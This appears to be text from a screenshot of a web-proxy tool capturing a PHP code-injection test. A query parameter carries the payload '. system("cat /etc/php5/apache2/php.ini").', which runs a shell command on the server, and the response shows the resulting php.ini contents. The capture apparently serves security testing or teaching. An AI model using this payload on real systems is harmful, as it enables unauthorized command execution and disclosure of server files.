 Response
Pretty Raw Render \n Actions
823 ; http://php.net/auto-globals-jit
824 auto_globals_jit = On
825
826 ; Whether PHP will read the POST data.
827 ; This option is enabled by default.
828 ; Most likely, you won't want to disable this option
829 ; and $_FILES to always be empty; the only way you wi
830 ; POST data will be through the php://input stream wr
831 ; to proxy requests or to process the POST data in a
832 ; http://php.net/enable-post-data-reading
833 ;enable_post_data_reading = Off
834
835 ; Maximum size of POST data that PHP will accept.
836 ; Its value may be 0 to disable the limit. It is igno
837 ; is disabled through enable_post_data_reading.
838 ; http://php.net/post-max-size
839 post_max_size = 8M
840
841 ; Automatically add files before PHP document.
842 ; http://php.net/auto-prepend-file
843 auto_prepend_file =
844
845 ; Automatically add files after PHP document.
846 ; http://php.net/auto-append-file
847 auto_append_file =
848
849 ; By default, PHP will output a character encoding us
850 ; the Content-type: header.  To disable sending of th
851 ; set it to be empty.
852 ;
853 ; PHP's built-in default is text/html
854 ; http://php.net/default-mimetype
855 default_mimetype = "text/html"
856
857 ; PHP's default character set is set to UTF-8.
858 ; http://php.net/default-charset
859 default_charset = "UTF-8"
860
861 ; PHP internal character encoding is set to empty.
862 ; If empty, default_charset is used.
863 ; http://php.net/internal-encoding
INSPECTOR
Back
Query parameter
NAME
query
VALUE
'.%20system(%22cat%20%2fetc%2fphp5%2f
apache2%2fphp.ini%22).'%20
DECODED FROM: URL encoding
'. system("cat /etc/php5/apache2/php.
ini").'
Cancel Apply changes